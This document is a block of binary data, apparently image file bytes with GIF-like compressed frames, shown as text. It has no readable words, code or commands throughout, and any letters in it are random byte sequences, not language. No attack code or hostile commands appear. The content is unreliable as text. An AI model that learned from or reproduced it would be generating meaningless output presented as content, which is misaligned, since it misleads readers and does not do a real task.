��>��r #��+@2� ��iJ���!Х����c�ˏ�s�!����T	��=QC5���p��+n{��ЊV�`����2�AG�qԌ�iFIz�7�X<�E��������X��9� d�9�ӛJ.��Bx�(f��Q���A��}��vQ%%�	)T��b�@YV'�D�0h��'"P�^�ڥWrӂ_�%�"U��N M�"0�t�kS3�׽��w,a�ZX
���]���ؒ�]�l�X���MP �c2�  ��E.��TNBH�Fr3���/F�L����ۘ깐RB5�"��>��Y���f]�P��{)!79n*M#�6�V�e���ѹ>V��u�v��]�j��/y����*���x������Q��K��trS��~uΜ��jy�[�r!|�lU��~R�V�!������e�7<
��^i}(q����Fp�.v�[@�A*���q�f�W�����ve�I�2�'�-��`35�I���c���������3�7����X�i��<R!��ܟrZ��)�@X�`��Ǳc@�+;��S��"vx���d�uY��� >�z/�@b��2�8��YG]⪭��e�ʘ�"/ْ�us���T�-5�1��Y]��U5δ�Ru�1&3��!r�g}cJ{զ�l/��a�Zԡ�rØRe�`W'.}7�$~��������M�@XAeH9�	۟��^;����d��,h>��|���B� �$�-s�,mց�C0�	V�	z�=�1]������[���lf+y�M��Z�k�6�%���sr7g��Ƥ�sr>���/o���)d/BsXц/E���z1�a��/y�Ӹx�9<��
&���@����m��6[�}.�'m�oQ�{>�$��-,ܶ�D1���ʚ��
���į�b�S���x�-��z���g�u�5�����3��ü�Nn��x�߼疗����x����M���@,�D�� x��/}�_�`;�[ns+L̩�(�z�(�Ȼ��!���s�����} Tb��-U :��?�-��w���n�z;�o��gy�\k��3����kw��ķ��9�������`�������5[�}IeU��aD��`y *@LN��N��!yN�If[4�~����ُ1�� �,H�]``ݻM�H��]N�ݩHQ	�@�,A�D�E��[M`�X�m\%�@� b!��O�������a��a�^���=����B�ʑ��Z 
S�������B���HA6x��p����`�O�;�B��b�}ȇ�MX�Z�~�]xT��\Q+u�-�Ā�^�
����	�aQ�ʊ�
��9���OE�F����1#F���A�f�3>c�)�&�Z�Y�D
x_p�ʡ�Tc�F6B��R7����ܼ5c	\#9n�l�!S�c'�cL�#7���I�w�^�\YR�H7]�I����AP1LJA�[r,� #����� �}G|��PD�S�� %��B,�����s�CK���YQ�)dN�L����R4���m��E��j���DgQ���cAd@>�I�Y�DA �a���R��Ј�@͡a�@��W2eg�E
� ��Y��ye���Wn�����,�Y��Zޥ���7�ܢ����%`��`濑#6�cdB�dJfeR�YĀ^V���2T� �LY�rXds8G�Y�0�f��y��
��U�Ő��q)��	�'���Q�'�铻�!�]�r�$N�$�dB��,eL�X9e4���^<A�q��5H�5P:�Z*f`2e���0�T.�&A�z��8����;�"`�C3�'28������X�yR"�&x��W�#{�e���c�#��O���%hޥ0(���\����h����h��h}>���Qd "��	�V�[j��D
:IR��W�[F����h��qL�L'o��>�Y����\d�q��u��)�Bg�9��g
^lP!��X���7 @/��;�'vD��xB]��i�
�� T֟�A����}.���w�g�R**���!A�e�**�Zj�V*�v���=SB]��j��'[� &ـ@��g��i���S�}� 7P(�
+�k�>%&�ϱ�ޚ�A�(p��9�Pir�!��:�C9p�v��k��$��
I�9��̭��9��"'=
�V�(B)�m]�$��)v)ь��ds)E ����u��(�v�P��g<P*-�i/ ���)������Ųj��j�%�P�jZ���" xjgQl�b��*/�*�Wy�lʪ���*7ll���JCͮ��C�������* �ϲl3��2���V��R�@X*�Fm��lT�ZI9���g�賞�B��B�Դ��B8b#Һ��$ց���6_8��d������'��J�΁�,i��`<$��,OV�)-�^�چޥv*K��\w+�:����^C�h����j�粮�.�RA<���������~��F8�&�����+L�nx�'�����N*�.�&��jx������2��f��� Ζ�6,�j��roh��u�8�C�o��o��ξߌ�{���aC����޵)�j�
�-�
D�����qf�m��;��"%�'W�d���]�**�O�dO>n���]9��mH��$P�2,�n��c���A�p�n����/A�za��l��n<�l2@��o�Z�7���p��놬x�0��C�R��
��AK1��'��\C��O��Z1�3`G�Q�z�@|q�1��˦#�F[��S!��r!�"32"S��j&�9�� ����HܯU Z��hA�(�������rd�9=]��\�����>�,��(R���2||b+�P ۵�߅i��k1Sp�<�����)�p�^l4�'/�Zh��n�nl3Z\Cf�_т�4;��j��"`�.�7�0��6�3C//Z˙h1�'<'�<k��n�����B���+�3@G�<��sì-|��?;�C��=���Z��F�tX�F��H�tJ�t����(+3˴�"���B�b�(�rj�)��/�i��m�@Qe��
��,?H��ߺk�A��	D	���AQgXs�$WKH7 At&���L#Ɨ�թ���*�7�,TV��ɵ;�:�o̵;:\�_Ա515�nr�7�3Z�;�cPq�Q�XW��>1��^��C��`�p<YA6��?W�bk�l��r�Gg�Ǻ�'�i��Y��=�1Hoɚ�n�vo��owo���E ��Vn�drBn2U\��E�	)BH*wǀ�`�NN���A�6ր8�R�������b�R;H�D	��r^0�J�E-xHV�)A��K����5δQ�XR�a+��~��V��V#1� ���B/� �7:�'x0N���65�� �/
C[���
\�cs4;�{s����B?������{��k�n!�c�9��q�6�����E�e�x*�8>�g���5#4��3R94Z�3j��W�Z�w��L3s�&��q�v�0X$O�����	�Y;��N_+�$��Y�nb��N!�D'ಃzu�1{��J}�Fq3�RC6�����L���x;s���Îg\;9] ��6/6Z��}Bh't`{�`g�a�1:�q_�@Cy��q�'y����wv{�g�q�Ë��B8qi�/-��'�5���Y�K��?2��9�f�m�?���!�3s؊mfF!J�i���F6�u�B��r�E�٘fW@�C&"���%�N�P�=�P�9�0��.���ʂ�X��2�?�X@z�h��*�X�Q���4KZ�N�B�7|�<9�ڃ8/C��j�h��������Ǹ��.��O�F÷7{��[�v�g�zP�;��TEx<nqnw{2�s���ZO��K���	�"?1�޺U����֟��UL�x�����2)ǻ
j��)N�׸.b7YHD_>寮%(����~�Ҝ-ئ`ľ*�*)��sH�m2t���E�d뤋|��}��@��S*Co�Y�<�r�K��g�����e쬯}����U �{}��OW�u�Fl�%�h��ē�o`[�(��
?ˣ>���:74�z�<��/��1Ջ�{�}�dqcz6M���R���sC7@�7�`�:m�x!�s�
�+�J�	�X�E	3�	YЊ�L�HZ�R#d� 1�SiC�"q2( �%K({�XP�BD�5�)�Z�bz��4 �dV8���@�PR+�LMa����m[��X�!gnj����&΁��2��"Y3i޴%�7��sK�PI�K��v�C��3�^��y͙؏!����0n�4#�m�gZAkCf�"A�9!\�';w�%��!�]�ٺ$�Cx����E��s[s��-��J��������y�أ�gQ�8�xa�30�x�!�#�O�	�m���(���+_jyK�	)���		R��b��C;FDCĨ���hÄ���cv	���r�*�!D�0.L2I�EV"(���$RH�(��|�H�!P�R�)����(;Q�` ����"�*�1�䠣��2�`� a���b朲Β��-���L�Ԥ���|^Kl=б�a]���0��s�R���$�\��$�P=v��R�4�;o$��/�x�����3I �?aj�΀h��N�@	Cg2�(�E�0�/�V��O�t�U:"��,7�L�Q�|\��$�G>��A���%�;/��B�J� �	�P��df -BbEM�Hѱ	����H�
�H��
��bZ�%� %��bh�(G^� Er&*�<�h��N����h�����
N����Ny�݀�^x"/�lW�!T�&�$^�GjÈ��0U�0�B;����4�*N[ri�
��k0���X�s���oqb�Eg�#ςf�-��p]��]�]8��#���6�n�N�U��?*�Oi��|�f�M.Y��:���͠(Vg���a�]��)����9�8��ˏ<���w��0���ቂ���Ĉ�4Q�Q��8�s��&�6PD� p?�����xQ*7I����|~�ba�Q�!+�~��1Of� ��2~���ys2Z��`� xti�ђ& �P�iQ(Vl��%��jY��a���$؁�%$aֈ�+�m Up�)�tQ��t)��%	L�60�q媁 C���CScs6CCD����b@{WN.0Xt֡R�B�PK�Z�V�V��MA��`�a9Α�u����G<B �2	�4�(�`x����%(؋���F#IFOz�	^�/�ؐF�;̞ ��}!Y&D�1���b@	Y�?,@~B������Y��*�V�eV��5Q+Nd�YS�'�u�.
JP7� �9
k1���Q��������|l��,�5"�5{h�7f �Њ��0�Db��ƛ�m�[U��X�8P��8��t:�_P(���� �h���8I�G��!A�ƶ�J�ne�e4�ЁJ�9��vF�d�k�5�Mm�S�ꔧÐր�ػ�2$��%�d������495� ��dR#҃���eSj0b��Ya �� *W�J߈ ˪�FF3��<����p���Wș��`,tB&F�oO$4_U#�3,�QkS���{Qs�b�蘻a���� k��50����D��G;�N?-%�� <`ͧ�C�]���Q�,kd��q�5�C���&���I7s�����b���N�W�\3vK4�T@�����4T��ng�_�◿�=� ~*�s�-���uT�%�N�{^$�寰 !",���,���z�a�Ӏ� 5>�a�,���h$�N2�T�����Z� f8�����sӍu��gQ00 ��(ϙ�Ҟ\��Z���R��(�xO��W��n��QZ	J��um�h7m(Q7��gϻ������8��;#����`�!���e�(?����ȹ��!��'�YъbT��9�u��/dƦ��v��:�0u#�;g�@�-�@:��@��-�{j� )5	�kH��A0i�'[
�H�Z	�ٮ�|�I�z���`(�M�W\1D֏�2�A-;�av���/���D�
0��^aQd��KBSr����@��IAp�MgLE�� gΧ���l>7�݂��T��l��	F�J\ŀ����L]8*�V�\es/�ʏP)n!�v6Bc�0�Q��Me�%*��9|阞s��ּ>D�5�pf�M��BV�os�Ϻ1?��f��`ĺx���[��勒&j�B�>o ���p��'%��$B���b2�p���+�"�G�(���7\�j�~cd�����q3��p��&z/��Ƌ�qH(q�,
qfd� ��p]��ѡi��m�����nF(��a���=u��X� ߾S��9
���pDd�X��qx5��^��i�S�9r��l�x��K�H}q�t�m0t��0�_�����y���T7 �� d}�GN��,dnm c�,��TDE���H�u�-��l�ڤ�cI���O�B�X�檮��~���'�L�LX&K
���-\������H�4�Nh�t��l;�/5b��A��	稦jf���o.n`�O�b�?\�/:&�n��fK���,@��j:�"���䆋�0��/�m�+�����0��2��%�o���&�HHX��Tf���� 	�/7v�q�粇�J��h 0^L�����9�
�v�L�a�*$.1����%2�'��N^�d���@p�l)�����R�+���A#})0��嘐��pPO�z0�2���XBn���RO	�f��	���`
g�W��O ��Y��j �c����2�@� B� �+t K��5�A6Xn��9����
���YP��D�B@����rv!����Q��P�/�F�l�8���&�b �'�P�*��0��PC/�(�|`�#�G��J!�j%T)d6'w�jz�*jL��JWPܼ"����8�aB��
Ȱ�Q�*$u���(�s�A˨�tckLoW�t��-�)1��>�W�+m�pWD$�^��"i���ID�1��"�b1!cn01�k'�%1��+3C�j�a8��Z�Q9�i	�crNr�xa��P�('ar-�&}3���(L���G: `�.��("x ���� #�%�� `��*�|��Sz er "� ���kF���=��s�(�1M��*�� ��g���npB�2&�����0�h΄Fjq�����	����m5'��o� ��ȩ�����tk �!��  ��P�d�D��%ssI~ˑ�����C�K!�ĈZ����Ds�0gt"R���t����H��j�޲"�I�d�7sK'��|<�ȴL͔��}M�TM��Mـ �T" �
*�G%���V�*�` ���f�>pdR��RqX@+r��P��eF�(��D`i�?�j�(d@��@5��<�U��R�TS�A*�*#B]s����P�Fͺ��D�U:ft��.[j��A�EU4I-RDm	�刳jP3I����Iw.X+EQ@1��g�<�0�1�b�0iT57HQRj`�1��6eq]-F}R#/d-g�K���K�E� �@L�`�`���""a�x6"ؔM!�+��$(h�#) P9 =� d�TmQW��b
"�����(�e���@��S��Siu5���,@+����R0�Z��Zh�cu��^34�v�6oD��3���~ ��˧d9zU�����Ϟ�1V�Y�F-�Ϧ�k�T�ȋ!�k���-4��mej��f�Y���un�tTU�J�u:�_�|�6b%�x�``1bs�`�g>Itbp��@�L�N@��jJ`=E6P����
~V#���,=��ƆI�!N�3�h8g���BU}��7tqʮQ0#/%VI}4A��/��C��d�R��{+hy�o#���3����6��}NZЧ���

~����7nMT}$"*GUo	/8�Nn?s^�b|��=^/��RC}�O�o-�OK%���#07d��=wN�aKX�O�`�!�n��r�n`���n�r� ��F��y�g��a� ���(ک���\�'�M�A0�Z�#oM�Bp�WN4�&�-�-&u���JSl)��J��z):Pgà�15"k����}���<o�~��job�*NY7���s����2�}
X|��4|h%P�oC��Mb����Q%~��*M�И=��sJ�I�o��i7�4r?��iS%"Pa#"D� "��!֔sK�sY�s��sIA�'�*�K@�4��5%� (�>qڤ(�)�K$������4d��S$�~W,�sx��R�+���v]B�@3�qIՍk�Z��U�xJ����V9Y{ث!�ԠR��E���g�����D�Q�q�A^1pI��X��L�G��
F2�s	��V&���P��5�7Y��[ 5 �g�)X�2Ǖ���z���8��h���#jX�7b�y*an ��y�5Wb��y���砭�9"��S��H.4R�GJX�<��_�fė!�*뮬<Lh��M���������Bʬ��)�3�ي��5 �8�(:��	��כ4�z���qCq�9,�|��С[�W����B%z b��"
3 ��/Yjk��bP�C������"gY�epI|��
8y��s�������1���Ƃ���O["�.��&k�� A�:"��ցMQx�������t���aM�"�y�A~&FU����X@J���������"��h�i	p���x[@����wgaletȩ7Jeå"8}��C�z6�˥G�qjs�6�����t��)r~��n�<�h���k ZaCeU����+�������qԶh�(̜��~�o0��މ�Cq+{Gz���x�{�/� VX)"���M�y�}��s a�i*�V�9ߑĢBc ���s�`ɡ|)��x���/��VL,�!���o�B<������W_C�.�6�?��Hkʽ�R�^!Q��]�i���^nIa��Á=-r�����9�[��-p�#_Bg#6h�6�xV��5\1���pG�}�=g�Q��<���Z�a�=�3�w\0ϧZBf-��aNo8�g�0�^`�{,M=+}�Mךϧ��J�S�3��3?��g�*�&��6\�E~f�}�Y-V=-uo-��w,[��ŐG��%���gS[�n���
��\�@�纼�ȧ=�0VIQ�IA�I|ċ���#@�\3�Pn:�R�ʼᑇڬ;ꅁl�<�3BP���i���AZ QH���[��W�w��(6�;�T������ XM�U�1�}�%��1���	�rX�#��9�>�s����j��3$i��J6�i)>+�T�<�K5ew����#���e!d� dA	 gK�U���"���m>�1H��v�5'쑨.�����ץ. 1O��Z���[q?�=�μ����޺���{����!�^�oQ��;�� @��g凸x�z���P�n=N(x0����9d�QZ�0C*8�_s��q\/ʐ�"+�<1��0a*�q�fI*��X���a8t�@>��Ƨ^Ɯ����jx�غuïZ���KVlٳh���U;�ߚ5l����V��|������߿���LXo�Ä��ۗ�L�Vר����3cf��� (P0-a!����-��Yk(�3�6X����f�f��Yh�k W3f�X�
�jL�c���1�u��م�E�߽�v��?���<6E�ϋt"Z��G���30����^�~�4 B����D)P��`���s1�p��ĎKB�߄
ZC�T�Ŗ�P�5DD�=0��)�L���tܔ��р�ߐK��H�u<�TH+n�#��ѓ�0�PI%9���rhu_�5ܘd�iKe_�	Xe���~��Xap�U�@���Vdr�E�f�b�VP�B	���(�$vadA/V��H![P�@�ƌ2�\[cS�q�=�\1�ąH�E���.QX�UC�PZJ>ZG����Z>H�@��bG�͘�}Bj�
������%
��;�6�"�F��H��ȼ;�I�v�b��atmC�,�L�aD�/�KdVy-OU����ELɻ�QPV�7�4�q<(�,MX��*�%��,�٧[v�F�3ץ��1Üs[j�\'�5�|���d��ßL:hh��v�@�����LY[e�RF�T�2X9��}o��Z�p+���q�y��r��2�ؚ���M
1L��5"Y�� 2k��1RU���7�	��pR�Ƌ̑;������m��m����%t�V^l�KF�A�p��K�*숺9�L�r�����0�I�T|P,����&��Ȍ�:�U^rU��m���}Z/�/����r,!1@�CP֖E[��̦�mZ�S�mm���n��&-�CZ �F�ɔ#B]`��`����jtܸ�W�MK�+R���7�$�DPb�P��x�s��/R� j�=!��� 6��M�&?h�}t�����PC)�Á�w9.B�S��� �=�qNjH[��-�@� QPbG��:�}����= 1ـ����^L�:2��9¢��x�&�y:���=�H�nf,�Y����}�jq
)2JRހ�L�*M��T����l�,OIKUޠ-���`b�K 2�Mbp_b QA
��~����T}�\	����(~�!��`*8�P��lh�ͩ2��E?@�:y`B��paBY�n5�\!`W Bv�o�ao�t�=�1 ��:)�$# ¤)��1)�`dJ�l��Jr�JtG
,�I�B��Rd7�<ғ] �HA�։(�U�R���3��|� DJӬ=äs�]�� at�ɋ�v��Ԥ,�M�H�	�h��mr+)�$(�JV���{gM+9͚V��be�P�Z�qV�٠2�X@��@�?JNb�Ǚ��@<��y�/-ÅX�ɂ�Q�9ʦ���T,��Y�J9�ZMBY׃C��zP㍂p�|�1ymD�<���Nu�#��rI���nHj�j;���b�:���ڳ� 5�P�k�A��3�H� ��W�ȭ�J)�B�@7r:�.u���6��*��X%=7Oj*-��X��-�x9-5�2��nϭ�4������v��np�,a11���p��B�j�|��b���Ȕh,��.�O�H�x��@۰d2�Ĕ�lmf�YO������Y�YUO�CD+�U�愾Q��S��ZmT�0�G��^Lr\=�G�0��W%�}�$F�1���=��kXI%p���O�� �c}~m#��[;3=]�0jW�D��KM?;�&�Ҙ�)k��_�V`d�ث^p�n�"�gQp�`M�Z�Z�l�	���<��0o5��� H���Š�@cf*Y-�q�|�*@A6�@�a�F([�fV�^��L����
�Za@CJ,����H< [/{��8���5Z�k#��!i��)Z�i$��#��y�����R�$?�fmP�;�)z������NB_GWɍ*=>�#>����-�i��h�{|�k�D�fy��SY�N&`[Pe��ES�2�`����/��ʘ�j�% ��^��������R���o�Z�OgJ�b���*S��d��q�D�C���l#ӑٍ���*��4��q�xh��`Xt�3`Zjdz|�UyGJ���^���iMT�ӑ'G��a�d��{S�����q����?2�z�o��Q�}��#�ճy���g,���ċ:�ｒ�s�����׹ėǸh��-p����tr&f8��`:�x�4��l\s 2H�W�u�GhU��,�u���d''/�vV�v�EWm3W�)��vʄG�Td��2�U�RYB6��=doq#7�'�|�6�7R�GEF�c	�sٵoR�<	St�1z-�����P1o- U�W��<?�e�a�0�O+$eM�sW���UX)'z��:؄V8�Y���HH{F�y�'m�@8}1P�[At���p���_kȆ��yNY�k��&�*?�I��~	&X� �"X�l�@	��Y]')�cd����`@Vt ��=�Ll2,�nb�6�%)݀��(�A(��lF�b�
�X�~� �dA)P�qxeR_�*��*��RM�[��bQ� 8�gQ�gtR8�DGEM�X5UQ��b��o_hx� I�p���hwfZ������B��Ԥ�t����y�Z���G�L�������=��cy�i�{R�衎-IR%���G`]B��~��=ژg@rՀTSh 9 �Q���Ya3Wk�	��
x�֋�b�x��#�l҂!T��'��y�>p5� �� ��'̰�^iw��Y- �3x=���5gF���h���E#����K϶�ɲ,���b(�7R�YQ����q'�yD�5��x�A��|yD�y������2@�x��Y���9�2)�hգ�������n�j�^��f%k
���dNuy��肚h�n��y�aW)'��XGY�-�6v��,�I4|і�H	b�u�En�6d�F���=��x�ǅ���
b �w��r⸙�B̂���
�) 8�%Q�M&����e�u��
���?�����ZE�Z4ڢ����2ڗ.ztV�j6y�����c���:�?�'��R�>�4�w�9����wz";^T���@ن (5�)�r�xvGu���'�I��
�i3��)P�d2z�k�akڦ	��v�h�d�X�w�y
�z���&ڧ"�5��@��<�`�*��~��=��1sW�'��/C����9����<��y��i7����Y]d�H�T�u	#�%f��h��u����s�5��J���Z�PX�i��t�8
���κ��j���J�ڊ��C���N������V�����zk�Z�4�P�cv��W��2�c�`u�I5�S�^�
Z1M�檼9��nr�DVk1�x5��
������
��z��ʭ�Z�$�����˺�3
�z�ݪ�z=m�~�h�l���Ӯa�uV�6u��V���x����
�pv(ư��L/��
��,p��)n$L�c�m����66�d��6�=Rw�  ZzY��
�Һ�w�����ڱ���ʲ��(�x�[�&�9�*;"��;��;���5{2-�?B���:��i-�Ha;Y�a�>i*��`��8�h��iK�&!c&�&PBm��$M�d�1��֦�����km�M���m;��jd�v�g�1k���lb�d������S�dC��૽�˱*���:������)�6{�8���X�{�@+�/xd��a�ڤ���rB���6���,c</`���wVC5
����>c�w��vm�̛�^��`J��k�xٍ�k��T1�-{�U+'�;���C2|��{�����릁�d�{�p�Â�Uz�r�~��t��2Ez�8��ǋ�1�bvV\���u唚Xg � �����Pmm�/���u��{�V�l�Y��>] ]���P�ߤ��ɂ)l�, w��$�s�SG�N���HLɓLɓ��@�ɆZ�6����vj�ˁ�Ǚ�����$�T�����L�n������`u `4�;@ ���p/@}"���K��3F�X���l� ��`��\Y������F��X��k�)��録�S�׫���ɘ<����|��L��,Ϡ�j��~Z���Qţ۹V|�>jd�ɴP��m�-uv @�ĬZ`ct�����2U��D�u�c��^t�J���~<� ��j��o{��Z�<𫎌��;���@�w*�a�+�G����4��N��@��G��K�:#��t�����ʟ��<;� ��
}�c���ܓQ'��K�m���`�@�ʰC�s������k��"6�P�����܀�dq�������:M��̦3l��l�MMՓ���|ٔ<��P�Ւ|ىq�}+Õ��[]��J�^Mkͣ������dݳ]���@r�Z�ۭ�6�ѕ�lR���@���Uzv����t��j�6ΌMk�ܫy��>�ϩ���=����}�����]���U�a
a�б����e���l�ЉŚȉ`�L���'�0r������w}�R�sL�I���͍� �GZa#nޔ��r�n�ݘ9��;٫�ƪ�����.��0�2ޭ�*4I�����,�����n��^�VE>�D^�^l�MU�鋃����&�@������@
�G���Q晠>�8���;��d�qi݈�n�mk�g�/@�[�nt+~^��	�n�N�^��C�~茾��������>}n�n޽�7�ӞN`��,���n�.�}���>謮�����k�`5���㏊�j�[��v�'�Ф��#�C�a�
����m|�TN�`�� �����̉O�7��k
+;I�x�ǃM��Ͷs~�un����(��L��^��������������r3��,���
��zy� ���?�_��.�&�x����ͺޜ?{����(���� & ��ъ8�Y���ֶ�Y�` ��}���5?\^r0Pˉx�Z����cN�e;���*8��=V�6�x�������'�nc����nc`���p=ma�{�e�^?m��gO�r#c����x_`����b/��z	�V�oO�r����go�s�8�㌬=�k�`]V����c���(��X�k�aWȘx�H5��Kp����x��؞8]B	6]����>+N��! O�'��m!���n��ؓ�Y~����������oܯ����>����o�zO�֟����g��������w����/��>�� a&�0?*��Uk�BX:|Q�D�a�ØQ�F�βraF������!?.D1r�H�t4@l���̏���Ƞ����nBlל�&�)U�d4�EDu��Ć�����A�+m�2��@gG~g(��v.�j|12�̀�	@j��X�D]6� 8U A�<&[~�&��͜�x��C�ѥM�F�Z�j֭���ztl�8�ΨF�n޻a���cm�5�.�\�o��S��=�t̖+_�l�[��H^<N��y�4��0C����s_���jk	�I&���25�6�!�:JC�u�(�-�XD-�6�f(��k�4�������0i��'�X���SǸ(F�f����n�q3-��3�~��9!a�m9�^΃ޔ[�I&�K�H%���5 �-���Gi�Q;�Vd�̉2D��[�;�L�l�h���tI=7���R	B���4����!���rˊJ82e�j�s���H� B	�G���:: �%j������̅|Y�`��e�rK.m�q3��#�W_�t��ӎ$6�b����$��5ވ�RY`]rW?��L�{������:�2j�
���SUu�e�M�Vr&� mOE:�u7���S�P��!!��?zZʀ`2"����+s#��-�ЄЇ��Q&čF-�3Qm��`{5\0���V3��n��4*�8,��y�)���Y'���ㄍv�b��؜W��3�������ǌny��K�����s�c�d�$�^���W!gx
im�S=)%�fy;�T�nL^_8Zg���p~
6���=k��(�M����,~���q�	�T;����K(����{��I��t���uK�lnۛ������;�MCg��v�~�h߄�Vi��E^4k����WG�����ZLt��<{U��� �I���t錷�E/�{�^�-(�F�_ea`���Z8��'��G[ז�DB#�@$"��F��ć s�g`�T#ۜ�:�9(t����b�%��B�	��B��Da�]H��p�6��hr�C?b= Dj��x��I#� ���O��c8ū��K2�����r��"���6.�lgDJ����܀.^p�I�P3~��oM��
 ��u}��`;(V/��e�Lc�����\�� �gr������I�a��<��p���3�ܻ��.�%�~����d9KZ�Җ`Ԏ,-�K^�җ_�e0�)�aӘ�]2��Lf6�Ɍ4�9MjVӚפf3���bnӛ�Ԁ/g��[�Ӝ��ذWFv��|x��N@�����-L�x*�(��
|�`%5���V�>(�~QFS���i��BZ>��vҁ&BH����������9ƿ���~/��Ke:Ӷ�4�7�Nuj���3M'�~T�u��4�ɔ�T�1թ>�jT�:Ԛ�Ѫs�iV�ZU����kX=�/��5Q+�7��g�a�<0G�T�{-i�JF�,r�|��F$���M���O��(�M%-�l�F<!���t#UA���^0��\)KE;ZҖִ�EmjU�Zֵֶ��m_�2$4w���ʪ��$_�Ȝ�W��	}Y $�����B{�Gp1?�����	X8BG�#Ӕ�� I(t�#���J'I�T�*r�H 
��|�g��g#��ؾ���p�<�����F�I�����$�T����"FZ(�&��R '�(�P׭�A�ۉp���CA��U�B�L 9 �*�D�e�Rcc����BP�M��o%p����2ؿO�,��<e*�r�k	"�eU�)>vZ#!��j@A�U���]��Oh��X ��@l��K���?x�d)m�cR��bȯȢl�Ւ�ɏ�t��<�IS�җvr���	�Nn-��r�[�iYC��"����f9�Y��7� �"��� ��t4C�)��09$�C�K�lI7��φv������(��[� |�c�hz*u��r���),5�Zk��sQ5?�;�@HBy�qV� �a�c�|���$����=L����i7���xx0=�&��F���S�6�X�u�g�Q	�%ՠN
P5c[#z��2��
���ڍ'��gk�\(� ��(B���v�3?���~O�����t�W��W�z����+X�_g[ �\{�>3���6��#$,���eZ���@�����6�u�`�L3(�����1R($B����I)l^k���2���o�U�c1 �S�/�U�zַ����}�e?��w$�����h��d�"�I�9pDr~�.�i���B�S4;�ù���#m�G�cI�"��%*�u��<V`$(Q��%�����?������-cѾ���Ր�r�����@��H�5���	�X�0���[����1�k��	�裥��� �GY 8��l1���<�
���H88E��������������� 	��xB��b@�(O����;|PA�R`��˓��EB����k>8È�4A�Q��<I�<S�	?��
6Ȉ�����c�:���>��?�@D����2m��Dl#�3���+�@��lX�ߺ���(����)5��z��̓/��4�Cb��!%��;T:@�U 2�ӽA��\��]��E�+D�K�*{	5�ˈ"� ��;��.I���B��FJFz:�40E/���	�rE�>9� S`��[�^T�ud�vl��:DԊhƓ�H���ژg� ��#	<�H��9�XC��8��!�S�l��zH���Q1���#tǌ�ȍ����ˠ5FÓ�H�8�"8?�0��T����.vs$��"(�XH�y��6�1�=+�|�h�!����ťdʦtʧ�ʨ�ʩt���'� ⚇�C>$�Ѣ��GI�j[�Ŷ���ۈ����ɂ[D5��� |�$$��䃡l#9�3������$��4��\J�a� |�-S:�#It�2���{y��sF$%s��H�2Ѐ�P�.�U@�@�4�z{���틼�M��ܬK�8�!J��SB���$��4N�أg���b�x3� �̏�ί��c��܃]�
��6�{���A�S�l�g��+ 6�lO��͡�� ��D���������Oג���
�2@�� 
XL�r���jX�}Y�����	�P	���䂸`��ȁ�T&0
#��Q���3�>
��<�A��/��r�Q\2�D�ё��Ytќ4M���+ӫ�#E�$U�%e�&u�'��(��)��*��+��,��%�<h 
�(	������0MS��5�SU�9��:�S:�S5-G�G��O���%�BՀ�5Q%�F-�X H-A4�T�����L��J��@�K�38�C%U%�����C4D��8���2�TL��\��]�U4�U^��`��`%�a-V`5�cU�eeVduVbmVhM�i}Vf�Vi��h��l��m��o��pWn%WpWs��s�teWr��w�x��y��a��o�Wy��|��~��B�U؁�z��Bp�S��X؅e؇mX�UX���F�؇�X`XYP�S@�Yj�X_��  !�
 � ,    �^ � �	�'����*\(@Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(#�(�Z;�0_ʜ�%��5o���f˗6�
J��Q�=wȓ�ӖOoF�6�*ԫR�R�j5�׭_��+�,׳aђUk6�۵o�+�.ۻq���k7�߽�<���yFg%�5��cƏ#����˘'S�\�0�͠C�����ӥQ�^�:u�װc�vM{��۵q���;���:a�M����ȓSμ���УK�N����سk�ν�PX���8g�똺t�^���� ���������Ͽ��� (��h��&���6����G�,���p�0Pe�� �8"$��(�*���@/��"�3��b�.ָ"K����p�E(�Di�H&��L>x�d�i8�'�U�\�%d�\v��`�)�aj^P%��lf�%�p�)�t�i'�UX�x�1T�2�'�#Աh衈&�袌6j�ei��椔Vj饘f����R�O�5�M�)�kr:]�Á������*무�j��"%�� �P�+l��n1��[l��2{��`�#��Mv��f����j:�,ߩ	�!f���: ��`�Y���+�����Z��Fp0�n��
%�kf��,����PFWp��+��Wl���T��s�bH��Y��A!ǡ^���,��r�XA�oP�����<j��aͥ���@-4���2����{"��x^�Ȇ����@p@{H�&�V0��-�ĸ�m��3'lɖ-0���1uކtW�_�����|����߀�1�hJz�������p&O�7�,e��𿜅�5�&����Y��褗n��D�~�ꬷ����.��YM�s�op� ,��r/��Q'T4�g.�1�y����.}��Mo�t���	���ۼg���̕�ݡ������/����c������������{�G��UK H�ޮ~e>���ws[႒<��20��,r }���	 ���Ec�Q��L�0.�a_���<��)̋\M��Y��2�� 	�{H��Iۓ
e0���s��7 ��X̢���.z�`��H�2v�;$�;&�yoB/�I��	x���-� Xh���Ǐ��Q�h�B�L�"�Hr@Q�������	,y}��W����j�:ȵ	��J��� �E�E�UavI�Zڒ���a$MA>9+ߦ�A��D�t��B0���W�c.�93��Y�h q�ث�+���X���L�:���.���t�(޹�vN�~�l�.{��6�L���$O�:I�e.3g�cK�T���g��@�n�N�`q���L�D��Ҝ`DgB����t��@g<�8�#���&-iRjOm�}-}iLeJ�/ޔ�a,���)=6^pJ��#Z���8@j Ef3ItPU����מל��(�H�v���қ�0�|~�HlfQ�%݃\Y1�=�t�-�HIZW&�U�@�ڪMW���{�k]���j�;�ţ>���4:,�
-�QRI�D5��U߅A(��]�kh�<j3�e�B�F�F������X<b���
ķ6	�Y��������kI{��߲���uo�Ӎ�u�3�G�W[�V�H�#?�@���'Fa�M����Z�PW{YP�"��&[?���аG��	�V�w8'Ku�X	8��~�M��Vt~�Ǎ����X�	e��pu������ y%�{��8�@�j�Y��[2����γ,A��01�Emx$ʱ�d��-ݞP�G�5_���^���Ve��"?g��Е�P�z
